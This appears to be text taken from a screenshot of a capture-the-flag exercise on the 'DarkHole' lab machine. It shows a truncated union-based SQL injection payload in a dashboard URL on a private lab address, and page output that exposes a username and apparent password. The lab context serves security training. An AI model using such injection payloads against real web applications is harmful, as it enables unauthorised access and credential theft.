 Profiler Name || DarkHole
192.168.1.35/dashboard.php?id=-1' union select 1,2,3,4,group_concat(id,'||||',
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Logout
Full name 2
Email 3
Contact number 1||||jehad||||fool
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer